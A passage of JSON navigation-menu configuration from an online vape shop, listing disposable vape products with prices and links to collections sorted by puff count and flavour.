Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Apple_Cinnamon_My_Shisha_-_Classic_10000_Puff_Disposable_Vapes.webp?v=1716284360"},"price":"17.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-113368","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8223492571290","handle":"nasty-bar-hooqa-dfr10ki-disposable-vape","title":"Nasty Bar Hooqa DFR10Ki Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/NastyBarHooqaDFR10KiDTLDisposableVape.jpg?v=1715865819"},"price":"18.49","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-270394","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7686289064090","handle":"orionnn-vape-lost-vape-7500-puffs","title":"Orionnn Vape Bar 7500 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/LostVapeOrionBar7500DisposableVape.jpg?v=1691004732"},"price":"99.99","priceCompare":"19.99"},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-377038","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7902058807450","handle":"lost-vape-orionnn-bar-10000-puffs","title":"Lost Vape Orionnn Bar 10000 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/BlueRazzIceLostVapeOrionBar10000.jpg?v=1694042395"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-925151","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7776202293402","handle":"airiss-neo-p8000-vape","title":"Airiss Neo P8000 Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/AirisNeoVapep8000.jpg?v=1680798547"},"price":"10.99","priceCompare":"29.99"},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-577095","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7871236079770","handle":"pilllow-talks-vape","title":"Pilllow Talks Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/BlueRazzIcePillowTalkVape.jpg?v=1689815298"},"price":"12.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-796290","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"15.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-580955","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8040315781274","handle":"spacemann-prism-20k-disposable-vape","title":"Spacemann Prism 20k Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/SpacemanPrismVape.webp?v=1706361564"},"price":"17.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-245319","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8040293597338","handle":"lufffbar-dually-disposable-vape-with-20000-puffs","title":"Lufffbar Dually Disposable Vape with 20000 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/image.png?v=1707732918"},"price":"17.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-790728","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8039239909530","handle":"lost-angel-pro-max-disposable-20000-puffs","title":"Lost Angel Pro Max Disposable 20000 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/lostangelpromaxdisposablevape20000.jpg?v=1706227037"},"price":"18.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-136560","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8035222388890","handle":"movement-lv18000-disposable-by-lost-vape","title":"Movement LV18000 Disposable by Lost Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/MovementLV18kDisposableVape.jpg?v=1705943838"},"price":"15.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-173108","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8035206660250","handle":"lightrise-tb18k-disposable-vape","title":"Lightrise TB18K Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/LightriseTB18KDisposableVape.webp?v=1705942400"},"price":"15.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]}],"hide_submenu":true}],"hide_submenu":false},{"id":"tmenu-menu-913655","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"SHOP BY PUFFS","submenu_mega_width":"900","disable_link":true},"menus":[{"id":"tmenu-menu-543175","setting":{"item_layout":"text","title":"Less 5000 then Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-731291","setting":{"item_layout":"text","title":"5000 - 5999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-936487","setting":{"item_layout":"text","title":"6000 - 6999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-959317","setting":{"item_layout":"text","title":"7000 - 7999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-339005","setting":{"item_layout":"text","title":"8000 - 8999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-653557","setting":{"item_layout":"text","title":"9000 - 9999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-134536","setting":{"item_layout":"text","title":"10000 - 12999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-146745","setting":{"item_layout":"text","title":"15000+ Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-734688","setting":{"item_layout":"text","title":"20000+ Puffs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"302190690458","handle":"20000-plus-puffs-disposable-vapes","title":"20000 Plus Puffs Disposable Vapes","image":null}}},"menus":[]},{"id":"tmenu-menu-808788","setting":{"item_layout":"text","title":"30000 Puffs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"312783044762","handle":"30000-disposable-vape","title":"30000 Disposable Vape","image":null}}},"menus":[]},{"id":"tmenu-menu-618796","setting":{"item_layout":"text","title":"40000 Puffs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"314211696794","handle":"40000-puffs","title":"40000 Puffs","image":null}}},"menus":[]},{"id":"tmenu-menu-173839","setting":{"item_layout":"text","title":"50000 Puffs ","url":{"type":{"id":"collection"},"collection":{"id":"318851874970","title":"50000+ Disposable Vape","handle":"50000-disposable-vape","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/50000_Disposable_Vape.jpg?v=1735802295"}}}},"menus":[]},{"id":"tmenu-menu-982621","setting":{"item_layout":"text","title":"60000 Puffs ","url":{"type":{"id":"link"},"link":"https://www.zmarksthespot.com/collections/60000-puffs-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-822012","setting":{"item_layout":"text","title":"70000 Puffs","url":{"type":{"id":"collection"},"link":"70000 Puffs","collection":{"id":"342886416538","title":"70000 Puffs","handle":"70000-puffs"}}},"menus":[]},{"id":"tmenu-menu-654691","setting":{"item_layout":"text","title":"100K Puffs ","url":{"type":{"id":"collection"},"collection":{"id":"342887006362","title":"100K Puffs","handle":"100k-puffs"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-968262","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"SHOP BY FLAVOR","submenu_mega_width":"900","disable_link":true,"el_class":"shop-by-flavor-new"},"menus":[{"id":"tmenu-menu-206779","setting":{"item_layout":"text","title":"Alaska Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/alaska-ice"}},"menus":[]},{"id":"tmenu-menu-609912","setting":{"item_layout":"text","title":"Apple","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/apple"}},"menus":[]},{"id":"tmenu-menu-840546","setting":{"item_layout":"text","title":"Apple Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/apple-ice"}},"menus":[]},{"id":"tmenu-menu-483396","setting":{"item_layout":"text","title":"B-Pop","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/b-pop"}},"menus":[]},{"id":"tmenu-menu-995708","setting":{"item_layout":"text","title":"Baja Burst","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/baja-burst"}},"menus":[]},{"id":"tmenu-menu-664937","setting":{"item_layout":"text","title":"Banana","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/banana"}},"menus":[]},{"id":"tmenu-menu-299960","setting":{"item_layout":"text","title":"Banana Taffy","url":{"type":{"id":"collection"},"collection":{"id":"337426546842","title":"Banana Taffy","handle":"banana-taffy"}}},"menus":[]},{"id":"tmenu-menu-850117","setting":{"item_layout":"text","title":"Banana taffy Freeze","url":{"type":{"id":"collection"},"collection":{"id":"332497748122","title":"Banana Taffy Freeze","handle":"banana-taffy-freeze"}}},"menus":[]},{"id":"tmenu-menu-181929","setting":{"item_layout":"text","title":"Berry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/berry-ice"}},"menus":[]},{"id":"tmenu-menu-539411","setting":{"item_layout":"text","title":"Black Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/black-ice"}},"menus":[]},{"id":"tmenu-menu-241770","setting":{"item_layout":"text","title":"BlackBerry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blackberry"}},"menus":[]},{"id":"tmenu-menu-131926","setting":{"item_layout":"text","title":"Blackberry Blizzard","url":{"type":{"id":"collection"},"link":"Blackberry Blizzard","collection":{"id":"337426579610","title":"Blackberry Blizzard","handle":"blackberry-blizzard"}}},"menus":[]},{"id":"tmenu-menu-363537","setting":{"item_layout":"text","title":"BlackBerry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blackberry-ice"}},"menus":[]},{"id":"tmenu-menu-506524","setting":{"item_layout":"text","title":"Blue Raz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blue-raz"}},"menus":[]},{"id":"tmenu-menu-231451","setting":{"item_layout":"text","title":"Blue Razz Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blue-razz-ice"}},"menus":[]},{"id":"tmenu-menu-755223","setting":{"item_layout":"text","title":"Blue Slurpee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blue-slurpee"}},"menus":[]},{"id":"tmenu-menu-395740","setting":{"item_layout":"text","title":"BlueBerry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry"}},"menus":[]},{"id":"tmenu-menu-893620","setting":{"item_layout":"text","title":"BlueBerry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry-ice"}},"menus":[]},{"id":"tmenu-menu-432778","setting":{"item_layout":"text","title":"Blueberry Lemon Nana","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry-lemon-nana"}},"menus":[]},{"id":"tmenu-menu-716400","setting":{"item_layout":"text","title":"Blueberry Punch","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/blueberry-lemon-nana","collection":{"id":"348748546202","title":"Blueberry Punch","handle":"blueberry-punch"}}},"menus":[]},{"id":"tmenu-menu-410697","setting":{"item_layout":"text","title":"Blueberry Pound Cake","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry-pound-cake"}},"menus":[]},{"id":"tmenu-menu-225457","setting":{"item_layout":"text","title":"Blue Raspberry Mellow Man","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/blueberry-pound-cake","collection":{"id":"343266033818","title":"Blue Raspberry Mellow Man","handle":"blue-raspberry-mellow-man"}}},"menus":[]},{"id":"tmenu-menu-156817","setting":{"item_layout":"text","title":"Bonker Berries","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/bonker-berries"}},"menus":[]},{"id":"tmenu-menu-329428","setting":{"item_layout":"text","title":"Bubble Gum","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/bubble-gum"}},"menus":[]},{"id":"tmenu-menu-446033","setting":{"item_layout":"text","title":"California Cherry ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/california-cherry"}},"menus":[]},{"id":"tmenu-menu-194071","setting":{"item_layout":"text","title":"Cherry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cherry"}},"menus":[]},{"id":"tmenu-menu-708666","setting":{"item_layout":"text","title":"Clear","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/clear"}},"menus":[]},{"id":"tmenu-menu-188606","setting":{"item_layout":"text","title":"Coconut","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/coconut"}},"menus":[]},{"id":"tmenu-menu-400970","setting":{"item_layout":"text","title":"Coffee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/coffee"}},"menus":[]},{"id":"tmenu-menu-744607","setting":{"item_layout":"text","title":"Colombiann Coffee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/colombiann-coffee"}},"menus":[]},{"id":"tmenu-menu-435973","setting":{"item_layout":"text","title":"Cookie Butter","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cookie-butter"}},"menus":[]},{"id":"tmenu-menu-559120","setting":{"item_layout":"text","title":"Crazy Berry ","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/cookie-butter","collection":{"id":"348748251290","title":"Crazy Berry","handle":"crazy-berry"}}},"menus":[]},{"id":"tmenu-menu-643675","setting":{"item_layout":"text","title":"Cool Mint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cool-mint"}},"menus":[]},{"id":"tmenu-menu-493052","setting":{"item_layout":"text","title":"Custard","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/custard"}},"menus":[]},{"id":"tmenu-menu-925650","setting":{"item_layout":"text","title":"Deep Purple","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/custard","collection":{"id":"348748054682","title":"Deep Purple","handle":"deep-purple"}}},"menus":[]},{"id":"tmenu-menu-995224","setting":{"item_layout":"text","title":"Dualicious","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/custard","collection":{"id":"348748677274","title":"Dualicious","handle":"dualicious"}}},"menus":[]},{"id":"tmenu-menu-979265","setting":{"item_layout":"text","title":"Frozen White Grape ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/frozen-white-grape"}},"menus":[]},{"id":"tmenu-menu-805899","setting":{"item_layout":"text","title":"Georgia Peach","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/georgia-peach"}},"menus":[]},{"id":"tmenu-menu-944686","setting":{"item_layout":"text","title":"Grape","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/grape"}},"menus":[]},{"id":"tmenu-menu-590833","setting":{"item_layout":"text","title":"Grape Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/grape-ice"}},"menus":[]},{"id":"tmenu-menu-458609","setting":{"item_layout":"text","title":"Grape Watermelon","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/grape-watermelon"}},"menus":[]},{"id":"tmenu-menu-264640","setting":{"item_layout":"text","title":"Guava","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/guava"}},"menus":[]},{"id":"tmenu-menu-278112","setting":{"item_layout":"text","title":"Gummy Bear ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/gummy-bear"}},"menus":[]},{"id":"tmenu-menu-663554","setting":{"item_layout":"text","title":"Hawaii'n Punch","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hawaiin-punch"}},"menus":[]},{"id":"tmenu-menu-998553","setting":{"item_layout":"text","title":"Ice Coffee","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/hawaiin-punch","collection":{"id":"342887268506","title":"Ice Coffee","handle":"ice-coffee"}}},"menus":[]},{"id":"tmenu-menu-838839","setting":{"item_layout":"text","title":"Kiwi","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kiwi"}},"menus":[]},{"id":"tmenu-menu-734779","setting":{"item_layout":"text","title":"Kiwi Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kiwi-ice"}},"menus":[]},{"id":"tmenu-menu-805075","setting":{"item_layout":"text","title":"Lemon","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lemon"}},"menus":[]},{"id":"tmenu-menu-948630","setting":{"item_layout":"text","title":"Lush Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lush-ice"}},"menus":[]},{"id":"tmenu-menu-913131","setting":{"item_layout":"text","title":"Mango","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mango"}},"menus":[]},{"id":"tmenu-menu-988174","setting":{"item_layout":"text","title":"Mango Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mango-ice"}},"menus":[]},{"id":"tmenu-menu-771924","setting":{"item_layout":"text","title":"Mango Peach Steezy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/mango-ice","collection":{"id":"343264854170","title":"Mango Peach Steezy","handle":"mango-peach-steezy"}}},"menus":[]},{"id":"tmenu-menu-413543","setting":{"item_layout":"text","title":"Menthol","url":{"type":{"id":"collection"},"collection":{"id":"337380180122","title":"Menthol","handle":"menthol"}}},"menus":[]},{"id":"tmenu-menu-356451","setting":{"item_layout":"text","title":"Miami Mint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/miami-mint"}},"menus":[]},{"id":"tmenu-menu-276077","setting":{"item_layout":"text","title":"Mint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mint"}},"menus":[]},{"id":"tmenu-menu-941289","setting":{"item_layout":"text","title":"Minty O’s","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/minty-o-s"}},"menus":[]},{"id":"tmenu-menu-392151","setting":{"item_layout":"text","title":"Mocha Frappe","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mocha-frappe"}},"menus":[]},{"id":"tmenu-menu-897940","setting":{"item_layout":"text","title":"Orange","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/orange"}},"menus":[]},{"id":"tmenu-menu-205271","setting":{"item_layout":"text","title":"Orange creamsicle ","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/orange","collection":{"id":"311556243610","title":"Orange Creamsicle","handle":"orange-creamsicle","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/Orange_Creamsicle.jpg?v=1727435554"}}}},"menus":[]},{"id":"tmenu-menu-272009","setting":{"item_layout":"text","title":"Peach","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/peach"}},"menus":[]},{"id":"tmenu-menu-489366","setting":{"item_layout":"text","title":"Peach Berry Ice ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/peach-berry-ice"}},"menus":[]},{"id":"tmenu-menu-248590","setting":{"item_layout":"text","title":"Peach Berry Steezy ","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/peach-berry-ice","collection":{"id":"343265837210","title":"Peach Berry Steezy","handle":"peach-berry-steezy"}}},"menus":[]},{"id":"tmenu-menu-966339","setting":{"item_layout":"text","title":"Peach Gummy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/peach-berry-ice","collection":{"id":"348748218522","title":"Peach Gummy","handle":"peach-gummy"}}},"menus":[]},{"id":"tmenu-menu-867112","setting":{"item_layout":"text","title":"Peach Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/peach-ice"}},"menus":[]},{"id":"tmenu-menu-295433","setting":{"item_layout":"text","title":"Pineapple Peach Steezy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/peach-ice","collection":{"id":"343264788634","title":"Pineapple Peach Steezy","handle":"pineapple-peach-steezy"}}},"menus":[]},{"id":"tmenu-menu-406189","setting":{"item_layout":"text","title":"Peachy Peach","url":{"type":{"id":"collection"},"collection":{"id":"337426350234","title":"Peachy Peach","handle":"peachy-peach"}}},"menus":[]},{"id":"tmenu-menu-618147","setting":{"item_layout":"text","title":"Pineapple","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pineapple"}},"menus":[]},{"id":"tmenu-menu-213634","setting":{"item_layout":"text","title":"Pineapple Apple Pear","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pineapple-apple-pear"}},"menus":[]},{"id":"tmenu-menu-210037","setting":{"item_layout":"text","title":"Polar Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/polar-ice"}},"menus":[]},{"id":"tmenu-menu-193916","setting":{"item_layout":"text","title":"Pineapple Lime","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/polar-ice","collection":{"id":"348748710042","title":"Pineapple Lime","handle":"pineapple-lime"}}},"menus":[]},{"id":"tmenu-menu-546740","setting":{"item_layout":"text","title":"Pink Raz Lemonade","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/polar-ice","collection":{"id":"348748742810","title":"Pink Raz Lemonade","handle":"pink-raz-lemonade"}}},"menus":[]},{"id":"tmenu-menu-438055","setting":{"item_layout":"text","title":"Rainbow","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rainbow"}},"menus":[]},{"id":"tmenu-menu-211597","setting":{"item_layout":"text","title":"Raspberry Cherry Ice ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/raspberry-cherry-ice"}},"menus":[]},{"id":"tmenu-menu-511616","setting":{"item_layout":"text","title":"Root Beer","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/root-beer"}},"menus":[]},{"id":"tmenu-menu-163495","setting":{"item_layout":"text","title":"Sour Batch","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/sour-batch"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-392465","setting":{"item_layout":"text","title":"Sour Skittleee","url":{"type":{"id":"collection"},"collection":{"id":"337426612378","title":"Sour Skittleee","handle":"sour-skittleee"}}},"menus":[]},{"id":"tmenu-menu-419268","setting":{"item_layout":"text","title":"Sour Straws","url":{"type":{"id":"collection"},"collection":{"id":"337426645146","title":"Sour Straws","handle":"sour-straws"}}},"menus":[]},{"id":"tmenu-menu-884894","setting":{"item_layout":"text","title":"Southern Tobacco","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/southern-tobacco"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-209118","setting":{"item_layout":"text","title":"Spearmint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/spearmint"}},"menus":[]},{"id":"tmenu-menu-486838","setting":{"item_layout":"text","title":"Strawberry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry"}},"menus":[]},{"id":"tmenu-menu-786947","setting":{"item_layout":"text","title":"Strawberry Banana","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 